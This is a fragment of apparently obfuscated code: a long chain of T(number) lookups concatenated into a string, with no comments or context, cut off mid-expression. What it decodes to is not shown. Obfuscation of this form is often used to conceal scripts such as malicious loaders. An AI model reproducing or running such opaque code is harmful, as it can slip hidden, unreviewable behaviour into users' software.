(9422)+T(17176)+T(13907)+T(4847)+T(8151)+T(3894)+T(17762)+T(20563)+T(13492)+T(17462)+T(16597)+T(4256)+T(15958)+T(9191)+T(6066)+T(3644)+T(17349)+T(7365)+T(15859)+T(17974)+T(1325)+T(9263)+T(3882)+T(13831)+T(17999)+T(11539)+T(13353)+T(10430)+T(10731)+T(2655)+T(8692)+T(2336)+T(13680)+T(11005)+T(7370)+T(7443)+T(1497)+T(18740)+T(714)+T(18952)+T(12541)+T(15638)+T(20672)+T(18099)+T(10044)+T(2912)+T(3486)+T(9809)+T(12084)+T(3777)+T(6314)+T(9324)+T(8809)+T(9252)+T(19179)+T(14714)+T(871)+T(16516)+T(7494)+T(4290)+T(17062)+T(20492)+T(8663)+T(12293)+T(17293)+T(1701)+T(15864)+T(7438)+T(2221)+T(20562)+T(1761)+T(5006)+T(12446)+T(14928)+T(3300)+T(6633)+T(8771)+T(2105)+T(939)+T(6711)+T(10544)+T(16864)+T(19918)+T(3401)+T(2442)+T(14444)+T(5658)+T(18160)+T(9530)+T(4519)+T(5796)+T(8687)+T(2237))+(T(17441)+T(20122)+T(5099)+T(6046)+T(7507)+T(7486)+T(12251)+T(2386)+T(12576)+T(2001)+T(14995)+T(2646)+T(16759)+T(7126)+T(13767)+T(6896)+T(9191)+T(7048)+T(18954)+T(18244)+T(7442)+T(13264)+T(602)+T(10907)+T(11833)+T(20600)+T(13940)+T(15754)+T(18777)+T(13411)+T(14710)+T(6606)+T(5967)+T(2081)+T(5049)+T(373)+T(7427)+T(8008)+T(2243)+T(967)+T(1977)+T(361)+T(5207)+T(1585)+T(11235)+T(4407)+T(2064)+T(5157)+T(18417)+T(20501)+T(1448)+T(6028)+T(3780)+T(8968)+T(3170)+T(14980)+T(14491)+T(19901)+T(5964)+T(334)+T(17676)+T(4462)+T(9852)+T(1068)+T(11249)+T(17177)+T(8351)+T(11808)+T(2350)+T(12571)+T(4871)+T(14240)+T(10405)+T(6482)+T(19196)+T(14756)+T(10585)+T(10622)+T(20101)+T(19883)+T(2565)+T(4399)+T(18399)+T(7129)+T(9463)+T(1807)+T(12492)+T(7248)+T(7980)+T(17260)+T(1193)+T(14374)+T(20101)+T(19883)+T(2565)+T(4399)+T(18399)+T(15634)+T(12285)+T(8578))+(T(10124)+T(15911)+T(712)+T(14063)+T(6915)+T(5175)+T(5371)+T(17093)+T(13509)+T(1256)+T(749)+T(13333)+T(12774)+T(5489)+T(19881)+T(7655)+T(18600)+T(3282)+T(19912)+T(18873)+T(9547)+T(12070)+T(12882)+T(18167)+T(19015)+T(4244)+T(17948)+T(1883)+T(16453)+T(5810)+T(11521)+T(18808)+T(2786)+T(13588)+T(12615)+T(6568)+T(3957)+T(5339)+T(17193)+T(8829)+T(19124)+T(15908)+T(11478)+T(15288)+T(2607)+T(17302)+T(17644)+T(1140)+T(10450)+T(13127)+T(13641)+T(6479)+T(13320)+T(2975)+T(12400)+T(581)+T(20503)+T(15359)+T(10405)+T(6482)+T(19196)+T(14756)+T(15516)+T(8089)+T(14928)+T(18981)+T(16488)+T(4710)+T(16408)+T(6537)+T(3084)+T(20091)+T(2607)+T(17302)+T(17644)+T(1140)+T(12932)+T(2435)+T(7414)+T(6701)+T(4189)+T(8004)+T(10493)+T(17796)+T(2268)+T(12734)+T(19589)+T(15614)+T(15750)+T(1569)+T(20430)+T(1614)+T(5633)+T(20732)+T(13891)+T(6139)+T(4604)+T(15185)+T(10858)+T(10863))+(T(10024)+T(3014)+T(9990)+T(11210)+T(4172)+T(18402)+T(1556)+T(7894)+T(20711)+T(10414)+T(1477)+T(12209)+T(14507)+T(9772)+T(13400)+T(11863)+T(3211)+T(4998)+T(2843)+T(6976)+T(5919)+T(1348)+T(715)+T(14599)+T(8350)+T(20532)+T(2816)+T(12132)+T(1930)+T(1959)+T(5177)+T(7988)+T(11896)+T(11921)+T(11550)+T(12339)+T(18813)+T(5485)+T(6165)+T(14981)+T(5093)+T(7468)+T(7235)+T(18475)+T(5188)+T(6496)+T(19816)+T(10080)+T(15465)+T(11926)+T(8114)+T(15348)+T(6553)+T(15394)+T(2420)+T(5449)+T(1152)+T(14642)+T(4291)+T(19150)+T(18793)+T(4649)+T(19308)+T(4563)+T(2941)+T(2219)+T(6770)+T(16584)+T(15523)+T(14816)+T(554)+T(20259)+T(9576)+T(20272)+T(16981)+T(10041)+T(6230)+T(15397)+T(1806)+T(19412)+T(3718)+T(7233)+T(11559)+T(16742)+T(18848)+T(330)+T(4469)+T(19927)+T(13641)+T(6479)+T(13320)+T(2975)+T(12400)+T(4066)+T(8819)+T(18964)+T(6114)+T(7374)+T(4938)+T(17612))+(T(14041)+T(7517)+T(20429)+T(332)+T(17090)+T(5829)+T(11019)+T(3794)+T(12207)+T(10114)+T(8208)+T(2252)+T(1597)+T(9633)+T(9301)+T(10623)+T(8871)+T(14599)+T(8350)+T(20532)+T(2816)+T(12063)+T(16098)+T(7687)+T(8208)+T(2252)+T(1597)+T(9633)+T(15476)+T(14681)+T(18269)+T(14240)+T(10405)+T(6482)+T(19196)+T(14756)+T(8109)+T(5435)+T(13632)+T(13411)+T(14710)+T(6606)+T(5967)+T(11268)+T(20293)+T(14777)+T(4637)+T(8171)+T(4536)+T(20719)+T(10423)+T(1995)+T(15500)+T(3580)+T(1405)+T(19463)+T(19741)+T(2190)+T(9024)+T(12804)+T(10019)+T(11863)+T(3211)+T(4998)+T(2843)+T(1172)+T(862)+T(9691)+T(13676)+T(14414)+T(7292)+T(11838)+T(8812)+T(5258)+T(1244)+T(15487)+T(828)+T(4414)+T(18035)+T(12839)+T(14432)+T(7425)+T(4522)+T(14639)+T(1296)+T(12652)+T(3451)+T(3741)+T(16968)+T(16216)+T(8606)+T(8915)+T(5600)+T(14275)+T(8187)+T(18072)+T(19268)+T(14040)+T(2578)+T(13995))+(T(6128)+T(6288)+T(15725)+T(17300)+T(4607)+T(3556)+T(13690)+T(17554)+T(9742)+T(2285)+T(6274)+T(19450)+T(19482)+T(12121)+T(7898)+T(20281)+T(3078)+T(9680)+T(13106)+T(9608)+T(4057)+T(10021)+T(18626)+T(19980)+T(16796)+T(8184)+T(15391)+T(16236)+T(12336)+T(3492)+T(11936)+T(7204)+T(2647)+T(18775)+T(18490)+T(5989)+T(12406)+T(4629)+T(9801)+T(18744)+T(13415)+T(14778)+T(17148)+T(20054)+T(3822)+T(18715)+T(13468)+T(10262)+T(4418)+T(13254)+T(2074)+T(6475)+T(12745)+T(17862)+T(12854)+T(13369)+T(18655)+T(12989)+T(16814)+T(14854)+T(18681)+T(16439)+T(14972)+T(19557)+T(12396)+T(19473)+T(2663)+T(17527)+T(9431)+T(6421)+T(2369)+T(8973)+T(10723)+T(4490)+T(4795)+T(8870)+T(11634)+T(17366)+T(11645)+T(19170)+T(1400)+T(10843)+T(19892)+T(8385)+T(718)+T(3938)+T(19986)+T(1644)+T(2010)+T(18360)+T(12553)+T(20041)+T(8640)+T(4455)+T(1744)+T(4048)+T(19567)+T(10975)+T(11149)+T(7079))+(T(5484)+T(11301)+T(11529)+T(14409)+T(17497)+T(11263)+T(18906)+T(653)+T(17471)+T(16889)+T(13897)+T(1017)+T(13092)+T(9967)+T(13688)+T(15533)+T(20356)+T(16983)+T(14881)+T(4403)+T(5382)+T(8519)+T(13763)+T(1019)+T(20588)+T(9886)+T(1976)+T(9636)+T(7462)+T(16278)+T(584)+T(1004)+T(8415)+T(678)+T(17955)+T(5361)+T(5493)+T(11906)+T(17713)+T(2069)+T(10366)+T(13576)+T(19396)+T(6282)+T(7974)+T(6478)+T(7052)+T(2211)+T(5801)+T(13722)+T(16739)+T(1850)+T(17323)+T(16270)+T(9450)+T(2621)+T(4855)+T(4622)+T(7658)+T(16085)+T(20123)+T(6150)+T(12787)+T(15332)+T(7717)+T(5193)+T(8551)+T(20041)+T(8640)+T(4455)+T(1744)+T(4048)+T(10446)+T(13439)+T(4997)+T(13420)+T(3927)+T(16435)+T(11708)+T(19027)+T(19576)+T(17052)+T(8927)+T(5572)+T(10914)+T(10516)+T(10880)+T(16797)+T(2118)+T(11376)+T(8185)+T(1011)+T(4795)+T(8870)+T(11634)+T(17366)+T(11645)+T(15341)+T(14821)+T(16765))+(T(15915)+T(17522)+T(1570)+T(2068)+T(13718)+T(20047)+T(12626)+T(19097)+T(12879)+T(10620)+T(11029)+T(20415)+T(19180)+T(14467)+T(3689)+T(5429)+T(9956)+T(19662)+T(16177)+T(678)+T(17955)+T(5361)+T(5493)+T(11906)+T(16346)+T(11473)+T(18838)+T(12261)+T(4448)+T(9186)+T(12354)+T(17396)+T(6461)+T(18503)+T(19670)+T(7478)+T(8990)+T(3155)+T(5913)+T(10997)+T(9655)+T(652)+T(19493)+T(13513)+T(4294)+T(20089)+T(7363)+T(6981)+T(6970)+T(15845)+T(14217)+T(14263)+T(3429)+T(19553)+T(6338)+T(19206)+T(2654)+T(7299)+T(4055)+T(1212)+T(17390)+T(17779)+T(13458)+T(20733)+T(14734)+T(3073)+T(19959)+T(20260)+T(15826)+T(16354)+T(20440)+T(1602)+T(18076)+T(9314)+T(2925)+T(370)+T(1976)+T(7660)+T(16093)+T(14083)+T(3317)+T(13381)+T(8299)+T(17570)+T(8640)+T(14627)+T(19417)+T(18431)+T(1790)+T(6968)+T(11633)+T(14356)+T(7955)+T(13317)+T(1241)+T(19391)+T(9007)+T(14704)+T(2540)+T(7412))+(T(523)+T(435)+T(13732)+T(12304)+T(1886)+T(18116)+T(20118)+T(13572)+T(7544)+T(3250)+T(20408)+T(17341)+T(5111)+T(6357)+T(11826)+T(13800)+T(2757)+T(14732)+T(14166)+T(13463)+T(3883)+T(1887)+T(13537)+T(17242)+T(8543)+T(8582)+T(894)+T(10448)+T(9854)+T(12488)+T(14294)+T(9105)+T(17535)+T(830)+T(9148)+T(11287)+T(19211)+T(1411)+T(18006)+T(11308)+T(16896)+T(8412)+T(3956)+T(5422)+T(16683)+T(737)+T(4892)+T(6818)+T(13453)+T(16649)+T(7544)+T(3250)+T(20408)+T(17341)+T(5111)+T(6357)+T(13581)+T(17480)+T(7281)+T(19450)+T(19482)+T(12121)+T(7898)+T(20281)+T(412)+T(6767)+T(6145)+T(3312)+T(915)+T(12570)+T(12632)+T(18252)+T(12360)+T(7241)+T(4759)+T(4517)+T(1899)+T(15789)+T(1796)+T(9471)+T(12646)+T(6730)+T(4880)+T(10282)+T(6110)+T(14325)+T(12966)+T(5937)+T(10142)+T(3214)+T(15276)+T(5298)+T(9295)+T(15087)+T(13807)+T(9605)+T(7278)+T(16701)+T(20655)+T(8194))+(T(4944)+T(18105)+T(17216)+T(16818)+T(16600)+T(19142)+T(2748)+T(3145)+T(18056)+T(1772)+T(2925)+T(370)+T(1976)+T(7660)+T(16093)+T(14083)+T(564)+T(2839)+T(13207)+T(19786)+T(17316)+T(395)+T(14850)+T(4872)+T(9750)+T(3535)+T(12885)+T(3608)+T(16365)+T(12002)+T(4355)+T(2999)+T(15963)+T(1737)+T(5209)+T(15816)+T(19250)+T(12623)+T(17533)+T(18897)+T(1588)+T(11407)+T(4977)+T(10017)+T(15457)+T(9674)+T(17449)+T(9523)+T(3893)+T(4933)+T(12120)+T(7948)+T(9843)+T(12500)+T(14694)+T(8593)+T(1420)+T(6068)+T(11789)+T(5897)+T(6392)+T(3898)+T(14076)+T(3312)+T(915)+T(12570)+T(12632)+T(18252)+T(18151)+T(9041)+T(6749)+T(13925)+T(1899)+T(15789)+T(1796)+T(9471)+T(12646)+T(15230)+T(5141)+T(926)+T(5016)+T(5768)+T(1425)+T(2083)+T(4009)+T(17559)+T(13459)+T(13968)+T(11691)+T(8784)+T(9548)+T(12232)+T(3728)+T(2560)+T(13701)+T(18629)+T(18633)+T(14743)+T(17263)+T(19450))+(T(19482)+T(12121)+T(7898)+T(20281)+T(19824)+T(11928)+T(6445)+T(7562)+T(2305)+T(3552)+T(7195)+T(13942)+T(5771)+T(3579)+T(18254)+T(5288)+T(7873)+T(4033)+T(2047)+T(10067)+T(4146)+T(641)+T(13759)+T(18453)+T(5021)+T(14437)+T(6881)+T(16454)+T(5107)+T(13176)+T(5795)+T(9571)+T(10636)+T(17340)+T(4390)+T(18459)+T(18673)+T(17285)+T(8367)+T(5199)+T(5453)+T(6857)+T(7409)+T(6760)+T(4770)+T(9702)+T(8260)+T(7058)+T(13014)+T(18511)+T(2182)+T(7151)+T(9146)+T(2876)+T(1213)+T(18864)+T(18266)+T(17246)+T(16125)+T(17952)+T(7869)+T(10434)+T(4055)+T(1212)+T(17390)+T(17779)+T(13458)+T(19244)+T(1816)+T(6085)+T(3244)+T(5285)+T(5419)+T(8911)+T(9693)+T(1005)+T(13179)+T(15674)+T(20376)+T(15760)+T(9364)+T(10312)+T(2408)+T(13694)+T(17504)+T(946)+T(12218)+T(15145)+T(17021)+T(7390)+T(4025)+T(16798)+T(16415)+T(12859)+T(16722)+T(10057)+T(14050)+T(9940)+T(14029)+T(4045))+(T(683)+T(5283)+T(19181)+T(19973)+T(16775)+T(3010)+T(1520)+T(19104)+T(2360)+T(10189)+T(8051)+T(18624)+T(14959)+T(12805)+T(15825)+T(9973)+T(20105)+T(20697)+T(4846)+T(9656)+T(7480)+T(9482)+T(2292)+T(13620)+T(15027)+T(4360)+T(19272)+T(13189)+T(1870)+T(1220)+T(19441)+T(695)+T(6997)+T(1483)+T(20188)+T(16454)+T(5107)+T(13176)+T(5795)+T(9571)+T(10636)+T(13101)+T(10202)+T(7194)+T(16458)+T(15387)+T(20628)+T(3788)+T(13605)+T(10294)+T(1826)+T(12243)+T(7539)+T(9702)+T(8260)+T(7058)+T(13014)+T(18511)+T(13338)+T(5372)+T(19017)+T(17522)+T(1174)+T(13019)+T(6158)+T(6092)+T(5835)+T(3834)+T(10587)+T(1990)+T(13027)+T(3741)+T(16968)+T(16216)+T(8606)+T(8915)+T(7251)+T(4547)+T(5002)+T(12038)+T(1899)+T(15789)+T(1796)+T(9471)+T(12646)+T(6319)+T(12529)+T(13570)+T(5892)+T(17570)+T(8640)+T(14627)+T(19417)+T(18431)+T(5269)+T(10321)+T(11471)+T(6208)+T(7658)+T(12647))+(T(11713)+T(16873)+T(8193)+T(18504)+T(15934)+T(11388)+T(5466)+T(15506)+T(548)+T(11364)+T(17550)+T(7189)+T(3108)+T(15652)+T(13506)+T(10721)+T(16997)+T(2058)+T(4782)+T(17430)+T(6118)+T(15436)+T(7958)+T(14934)+T(3947)+T(3537)+T(19013)+T(18625)+T(9508)+T(6728)+T(10650)+T(12269)+T(9086)+T(7068)+T(10410)+T(20752)+T(19994)+T(8159)+T(13089)+T(3858)+T(1688)+T(7181)+T(1731)+T(19939)+T(16305)+T(19185)+T(12537)+T(11875)+T(8752)+T(3698)+T(19108)+T(2879)+T(15770)+T(5620)+T(16265)+T(8866)+T(7231)+T(4985)+T(4452)+T(8141)+T(19673)+T(3820)+T(16036)+T(5100)+T(17909)+T(15734)+T(10862)+T(4248)+T(6904)+T(9620)+T(6595)+T(12887)+T(18010)+T(2335)+T(19615)+T(830)+T(11681)+T(9984)+T(19664)+T(1168)+T(1950)+T(16574)+T(6050)+T(7704)+T(11577)+T(3112)+T(10033)+T(17235)+T(6705)+T(8508)+T(16570)+T(16355)+T(14516)+T(19473)+T(2663)+T(17527)+T(9431)+T(6421)+T(5044)+T(6744))+(T(6788)+T(12956)+T(4795)+T(8870)+T(11634)+T(17366)+T(11645)+T(14898)+T(9444)+T(14095)+T(1832)+T(9739)+T(3249)+T(6082)+T(5502)+T(14380)+T(10408)+T(6570)+T(14358)+T(7730)+T(19037)+T(12386)+T(1317)+T(18999)+T(14254)+T(3932)+T(18151)+T(14563)+T(10032)+T(5401)+T(2793)+T(15308)+T(6296)+T(11041)+T(9075)+T(16730)+T(811)+T(6203)+T(8513)+T(11714)+T(12067)+T(6511)+T(8500)+T(11298)+T(9758)+T(16546)+T(13398)+T(3949)+T(18285)+T(5306)+T(8875)+T(3743)+T(12909)+T(10057)+T(5678)+T(19050)+T(10514)+T(2876)+T(16466)+T(6370)+T(13698)+T(12301)+T(9345)+T(6555)+T(12051)+T(16680)+T(7198)+T(12696)+T(20372)+T(10547)+T(4460)+T(3478)+T(10173)+T(10897)+T(2695)+T(1110)+T(11936)+T(7204)+T(2647)+T(18775)+T(18490)+T(14772)+T(2395)+T(7729)+T(10254)+T(7673)+T(20675)+T(16734)+T(12103)+T(13462)+T(14707)+T(5067)+T(3771)+T(2965)+T(3664)+T(11085)+T(11769)+T(18161)+T(2107)+T(9175))+(T(8164)+T(8683)+T(17859)+T(20623)+T(6281)+T(3322)+T(3647)+T(4884)+T(7307)+T(15917)+T(7387)+T(6103)+T(16967)+T(6488)+T(3249)+T(6082)+T(5502)+T(14380)+T(10408)+T(6570)+T(19884)+T(13493)+T(13082)+T(13576)+T(19396)+T(6282)+T(7974)+T(6478)+T(1956)+T(9103)+T(18253)+T(18583)+T(19746)+T(3213)+T(6923)+T(15927)+T(14907)+T(5580)+T(3988)+T(16067)+T(11978)+T(9264)+T(9567)+T(6680)+T(14453)+T(16397)+T(13259)+T(7326)+T(16119)+T(2947)+T(15055)+T(12951)+T(9917)+T(19350)+T(6259)+T(5332)+T(10444)+T(3283)+T(19688)+T(14106)+T(20729)+T(758)+T(4164)+T(14573)+T(10469)+T(20571)+T(20470)+T(18143)+T(17030)+T(15828)+T(14014)+T(19837)+T(7914)+T(5684)+T(7364)+T(7444)+T(19491)+T(9914)+T(13249)+T(4440)+T(5954)+T(10982)+T(7606)+T(16719)+T(3766)+T(9330)+T(9747)+T(14052)+T(2658)+T(5605)+T(12274)+T(18448)+T(2395)+T(10185)+T(19219)+T(4937)+T(9284)+T(2853)+T(4505)+T(2093))+(T(6888)+T(6570)+T(20504)+T(3732)+T(20217)+T(11445)+T(19983)+T(20575)+T(20368)+T(1126)+T(1897)+T(1845)+T(6900)+T(8799)+T(3952)+T(1555)+T(9548)+T(12232)+T(3728)+T(2560)+T(13701)+T(13126)+T(2453)+T(3325)+T(14635)+T(18761)+T(18437)+T(8189)+T(4514)+T(2963)+T(9758)+T(11116)+T(1008)+T(5227)+T(10323)+T(1708)+T(950)+T(15564)+T(3789)+T(11770)+T(1226)+T(13442)+T(753)+T(6844)+T(6408)+T(6238)+T(17622)+T(4254)+T(18175)+T(3088)+T(14051)+T(1823)+T(2706)+T(3312)+T(915)+T(12570)+T(12632)+T(18252)+T(18151)+T(6089)+T(3766)+T(20124)+T(17196)+T(3831)+T(12139)+T(11153)+T(3740)+T(16823)+T(3683)+T(5587)+T(18510)+T(13967)+T(17012)+T(18364)+T(13181)+T(18435)+T(13335)+T(1665)+T(17149)+T(11784)+T(1368)+T(13005)+T(19587)+T(14870)+T(17710)+T(7795)+T(19113)+T(14730)+T(11433)+T(14576)+T(9054)+T(3741)+T(16968)+T(16216)+T(8606)+T(8915)+T(4918)+T(20656)+T(8039)+T(9845))+(T(3956)+T(5422)+T(16683)+T(737)+T(4892)+T(6818)+T(4356)+T(20195)+T(18792)+T(8604)+T(16204)+T(16471)+T(2236)+T(6132)+T(6789)+T(4369)+T(18641)+T(14803)+T(17871)+T(16246)+T(5324)+T(11203)+T(11289)+T(7263)+T(5323)+T(18717)+T(20053)+T(12217)+T(1919)+T(11133)+T(1163)+T(20316)+T(1398)+T(16730)+T(11104)+T(17511)+T(15530)+T(20697)+T(4846)+T(9656)+T(7480)+T(9482)+T(2292)+T(7616)+T(13276)+T(6191)+T(19892)+T(20230)+T(17401)+T(1943)+T(5557)+T(16849)+T(12690)+T(16601)+T(4321)+T(4133)+T(12840)+T(1616)+T(4496)+T(5050)+T(4334)+T(9489)+T(10614)+T(5714)+T(12323)+T(7673)+T(1954)+T(9250)+T(16362)+T(942)+T(11743)+T(6771)+T(12561)+T(2263)+T(2474)+T(17934)+T(2858)+T(13589)+T(6875)+T(11155)+T(1009)+T(16288)+T(14994)+T(10425)+T(1794)+T(13797)+T(9707)+T(9286)+T(7162)+T(15101)+T(8594)+T(14748)+T(9022)+T(11190)+T(18230)+T(20727)+T(16771)+T(5115)+T(11216)+T(5679))+(T(20366)+T(11213)+T(4508)+T(15904)+T(8483)+T(4909)+T(16090)+T(1186)+T(5044)+T(8813)+T(18115)+T(7734)+T(20064)+T(14235)+T(9627)+T(16102)+T(15105)+T(20158)+T(14322)+T(15018)+T(14523)+T(17870)+T(19013)+T(18625)+T(9508)+T(6728)+T(10650)+T(12269)+T(9038)+T(18857)+T(629)+T(15307)+T(13249)+T(4440)+T(5954)+T(10982)+T(7606)+T(3511)+T(2255)+T(19752)+T(19959)+T(20260)+T(15826)+T(16354)+T(20440)+T(1602)+T(16753)+T(18605)+T(18145)+T(4212)+T(5487)+T(8600)+T(7061)+T(15265)+T(16620)+T(2875)+T(19058)+T(2708)+T(18403)+T(2542)+T(17655)+T(20497)+T(1407)+T(8425)+T(11593)+T(8757)+T(17065)+T(18114)+T(6119)+T(5437)+T(12770)+T(18762)+T(18872)+T(1799)+T(8486)+T(9598)+T(20460)+T(12679)+T(15594)+T(2684)+T(9462)+T(2649)+T(19348)+T(1960)+T(19286)+T(10715)+T(18159)+T(17134)+T(7787)+T(7672)+T(1417)+T(9812)+T(5542)+T(5644)+T(20410)+T(20421)+T(13773)+T(4456)+T(18907)+T(4571))+(T(12282)+T(19721)+T(11642)+T(5191)+T(17065)+T(18114)+T(6119)+T(5437)+T(12770)+T(9555)+T(18872)+T(1799)+T(13227)+T(18047)+T(4691)+T(585)+T(15017)+T(798)+T(13707)+T(6320)+T(8884)+T(20228)+T(19839)+T(19319)+T(17208)+T(15616)+T(8310)+T(6637)+T(757)+T(15686)+T(12263)+T(3704)+T(11682)+T(12803)+T(13711)+T(11452)+T(14394)+T(5553)+T(5051)+T(19247)+T(12673)+T(9626)+T(14638)+T(7643)+T(1647)+T(16144)+T(20391)+T(525)+T(10852)+T(2700)+T(6136)+T(6333)+T(7351)+T(18798)+T(16335)+T(649)+T(599)+T(13671)+T(9197)+T(16549)+T(5427)+T(18862)+T(14336)+T(14860)+T(2525)+T(819)+T(15519)+T(19588)+T(5783)+T(1639)+T(4546)+T(7176)+T(17579)+T(18421)+T(6719)+T(8048)+T(15568)+T(9428)+T(15284)+T(14527)+T(10827)+T(17145)+T(14919)+T(6402)+T(10647)+T(5622)+T(11801)+T(1292)+T(13435)+T(9681)+T(10212)+T(11089)+T(5753)+T(20747)+T(3550)+T(10007)+T(18647)+T(2913)+T(5088)+T(6155))+(T(14684)+T(5894)+T(9669)+T(8265)+T(2055)+T(16436)+T(16267)+T(16256)+T(16127)+T(1717)+T(10634)+T(20569)+T(16225)+T(1277)+T(10255)+T(3544)+T(2148)+T(13952)+T(6517)+T(12431)+T(4032)+T(17741)+T(13424)+T(7857)+T(19561)+T(16784)+T(20018)+T(19853)+T(5070)+T(2041)+T(8862)+T(14078)+T(20718)+T(14705)+T(12695)+T(19591)+T(20027)+T(2232)+T(14833)+T(17282)+T(12948)+T(9683)+T(13294)+T(16120)+T(15405)+T(9542)+T(15253)+T(16831)+T(3068)+T(3421)+T(8091)+T(13483)+T(5320)+T(20051)+T(945)+T(14030)+T(5615)+T(9866)+T(3675)+T(9289)+T(2262)+T(3310)+T(6790)+T(10280)+T(6433)+T(13861)+T(8344)+T(2883)+T(6712)+T(11100)+T(18183)+T(20496)+T(17945)+T(18277)+T(3774)+T(11656)+T(17922)+T(12878)+T(18293)+T(6503)+T(17287)+T(5676)+T(459)+T(14049)+T(11468)+T(17006)+T(19863)+T(15802)+T(4500)+T(16410)+T(20021)+T(1651)+T(5487)+T(8600)+T(7061)+T(15265)+T(16620)+T(2875)+T(19058)+T(6278))+(T(11899)+T(356)+T(6136)+T(6333)+T(9941)+T(17445)+T(16335)+T(2600)+T(13798)+T(3301)+T(18144)+T(20730)+T(17947)+T(4524)+T(4919)+T(18268)+T(18426)+T(14088)+T(8867)+T(1545)+T(20290)+T(11560)+T(13233)+T(10073)+T(662)+T(9118)+T(12114)+T(5724)+T(6217)+T(5756)+T(14885)+T(10800)+T(7715)+T(623)+T(16502)+T(16959)+T(8325)+T(16857)+T(696)+T(1470)+T(13730)+T(6642)+T(13413)+T(9825)+T(13975)+T(19593)+T(3015)+T(3330)+T(2585)+T(20715)+T(1182)+T(12353)+T(18741)+T(1916)+T(10476)+T(6086)+T(17740)+T(18044)+T(16337)+T(19192)+T(11430)+T(12834)+T(10910)+T(3943)+T(1818)+T(15975)+T(15124)+T(1824)+T(999)+T(18957)+T(8234)+T(1582)+T(17298)+T(13307)+T(7354)+T(4061)+T(10369)+T(11199)+T(16170)+T(3366)+T(1146)+T(5284)+T(1055)+T(14528)+T(1371)+T(5038)+T(11955)+T(14038)+T(18903)+T(3828)+T(18771)+T(8144)+T(10710)+T(3471)+T(20523)+T(1422)+T(2231)+T(9882)+T(15043)+T(10705))+(T(19029)+T(5634)+T(14355)+T(17881)+T(12997)+T(8712)+T(14809)+T(19281)+T(5167)+T(17359)+T(20381)+T(7383)+T(14834)+T(20208)+T(15534)+T(8930)+T(2443)+T(670)+T(11764)+T(3680)+T(3736)+T(18658)+T(10107)+T(19438)+T(6383)+T(4277)+T(11279)+T(19979)+T(16979)+T(11918)+T(13486)+T(20768)+T(2249)+T(10105)+T(8060)+T(10311)+T(16476)+T(19643)+T(19373)+T(17915)+T(18720)+T(14138)+T(3179)+T(12287)+T(11046)+T(5628)+T(10504)+T(11255)+T(12715)+T(9904)+T(14272)+T(7318)+T(5079)+T(11854)+T(8228)+T(3669)+T(8716)+T(14758)+T(18904)+T(9242)+T(13753)+T(11455)+T(6095)+T(5446)+T(10709)+T(16440)+T(6030)+T(18041)+T(18757)+T(11802)+T(5858)+T(20114)+T(13864)+T(10415)+T(3871)+T(6041)+T(9423)+T(20560)+T(8948)+T(9363)+T(858)+T(11860)+T(13271)+T(13216)+T(18246)+T(16357)+T(17477)+T(3200)+T(20262)+T(4404)+T(19354)+T(7962)+T(11890)+T(450)+T(19755)+T(3925)+T(19373)+T(17915)+T(18720)+T(14138))+(T(5645)+T(4188)+T(11661)+T(3263)+T(7831)+T(20642)+T(18741)+T(1916)+T(10476)+T(6086)+T(17740)+T(18044)+T(16337)+T(5180)+T(11035)+T(10192)+T(1589)+T(849)+T(2297)+T(18008)+T(10845)+T(903)+T(17236)+T(12412)+T(3533)+T(11004)+T(3234)+T(11272)+T(20682)+T(2736)+T(12369)+T(16594)+T(2906)+T(10048)+T(4807)+T(17364)+T(4094)+T(5471)+T(4564)+T(11746)+T(5342)+T(17769)+T(18671)+T(19689)+T(13109)+T(7642)+T(12669)+T(9847)+T(6440)+T(3622)+T(5707)+T(1201)+T(8599)+T(17675)+T(15535)+T(15183)+T(11507)+T(2414)+T(7576)+T(3823)+T(11156)+T(16323)+T(6416)+T(342)+T(12686)+T(13050)+T(1091)+T(18613)+T(4197)+T(20438)+T(12395)+T(10243)+T(515)+T(6836)+T(4037)+T(18305)+T(16911)+T(10774)+T(4948)+T(19415)+T(14915)+T(726)+T(12697)+T(15034)+T(3767)+T(19666)+T(2931)+T(16807)+T(16254)+T(11188)+T(18885)+T(16988)+T(9915)+T(13595)+T(19928)+T(18333)+T(11616)+T(16027)+T(2358)+T(7070))+(T(5214)+T(6781)+T(3803)+T(18516)+T(8300)+T(7085)+T(10624)+T(16881)+T(17273)+T(12093)+T(14636)+T(3237)+T(9055)+T(8807)+T(13772)+T(6477)+T(10333)+T(4468)+T(12748)+T(3425)+T(8614)+T(19359)+T(928)+T(3696)+T(17905)+T(6371)+T(2310)+T(15953)+T(12535)+T(6349)+T(5868)+T(13098)+T(16710)+T(6605)+T(20654)+T(335)+T(4491)+T(9017)+T(9045)+T(15362)+T(1276)+T(3493)+T(13536)+T(11358)+T(19487)+T(7597)+T(11081)+T(10265)+T(4493)+T(11636)+T(16832)+T(2825)+T(1515)+T(14096)+T(17919)+T(17120)+T(6457)+T(17618)+T(5799)+T(14761)+T(9006)+T(10868)+T(3702)+T(2952)+T(14316)+T(8527)+T(18207)+T(7398)+T(14609)+T(2378)+T(14878)+T(9434)+T(16389)+T(11134)+T(11194)+T(13928)+T(12367)+T(1529)+T(5350)+T(20620)+T(10657)+T(2433)+T(16615)+T(15183)+T(11507)+T(11694)+T(11036)+T(10859)+T(14114)+T(891)+T(20559)+T(9630)+T(18931)+T(4485)+T(6019)+T(18066)+T(18332)+T(8916)+T(19690)+T(17490))+(T(15577)+T(19630)+T(770)+T(15327)+T(10074)+T(16159)+T(3916)+T(17472)+T(8271)+T(2143)+T(8087)+T(9857)+T(10474)+T(4083)+T(11530)+T(9434)+T(16389)+T(11134)+T(11194)+T(13928)+T(12367)+T(1529)+T(5350)+T(20620)+T(10657)+T(2433)+T(16615)+T(15183)+T(11507)+T(11694)+T(20220)+T(20086)+T(3071)+T(10259)+T(700)+T(7826)+T(19496)+T(20148)+T(14105)+T(500)+T(2341)+T(10999)+T(13611)+T(2274)+T(17556)+T(5378)+T(2377)+T(3259)+T(5215)+T(16860)+T(15364)+T(12977)+T(3599)+T(726)+T(14933)+T(11748)+T(9217)+T(4485)+T(6019)+T(18066)+T(18332)+T(8916)+T(19690)+T(17490)+T(15577)+T(19630)+T(770)+T(15327)+T(10074)+T(16159)+T(3916)+T(17472)+T(17299)+T(8154)+T(4326)+T(2535)+T(15646)+T(503)+T(19094)+T(2955)+T(11677)+T(6932)+T(4429)+T(10226)+T(15743)+T(4942)+T(19846)+T(3367)+T(19274)+T(1443)+T(14946)+T(8179)+T(13846)+T(14804)+T(1429)+T(8823)+T(9685)+T(3824)+T(1780)+T(10351))+(T(19164)+T(10055)+T(8143)+T(6949)+T(18787)+T(8561)+T(18649)+T(14529)+T(401)+T(5266)+T(20126)+T(4075)+T(4541)+T(9013)+T(14914)+T(19812)+T(1658